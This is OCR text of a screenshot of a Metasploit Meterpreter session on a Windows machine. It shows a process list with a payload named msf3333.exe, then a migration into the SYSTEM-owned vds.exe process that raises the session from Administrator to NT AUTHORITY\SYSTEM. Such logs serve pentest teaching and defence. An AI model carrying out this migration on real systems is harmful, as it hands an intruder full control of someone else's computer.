 1 myServer × +
2156 544 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System3
2228 2156 rdpclip.exe x64 2 172_16_16_4\Administrator C:\Windows\System3
2272 636 RuntimeBroker.exe x64 2 172_16_16_4\Administrator C:\Windows\System3
2352 5956 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
2384 544 svchost.exe x64 2 172_16_16_4\Administrator C:\Windows\System3
2460 544 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System3
2564 824 sihost.exe x64 2 172_16_16_4\Administrator C:\Windows\System3
2568 500 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System3
2872 544 tat_agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Q
3016 636 ApplicationFrameHost.exe x64 2 172_16_16_4\Administrator C:\Windows\System3
3720 824 taskhostw.exe x64 2 172_16_16_4\Administrator C:\Windows\System3
3964 924 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System3
4008 544 sgagent.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\Q
4016 544 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System3
4148 636 ShellExperienceHost.exe x64 2 172_16_16_4\Administrator C:\Windows\SystemA
4232 636 SearchUI.exe x64 2 172_16_16_4\Administrator C:\Windows\SystemA
4440 5788 MSASCuiL.exe x64 2 172_16_16_4\Administrator C:\Program Files\W
5424 544 YDLive.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\Q
5488 824 taskhostw.exe x64 2 172_16_16_4\Administrator C:\Windows\System3
5620 544 svchost.exe x64 0
5788 4412 MSASCui.exe x64 2 172_16_16_4\Administrator C:\Program Files\W
5820 1280 msf3333.exe x86 2 172_16_16_4\Administrator C:\Users\Administr
5956 1112 ntpdate.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\Q
meterpreter > getuid
Server username: 172_16_16_4\Administrator
meterpreter > migrate 4016
[*] Migrating from 5820 to 4016...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >